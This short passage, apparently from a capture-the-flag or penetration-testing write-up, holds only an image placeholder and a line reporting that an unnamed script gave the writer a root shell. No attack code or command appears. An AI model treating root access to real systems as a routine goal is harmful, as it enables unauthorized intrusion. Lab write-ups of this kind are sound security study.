
Thanks to that script we got a shell as root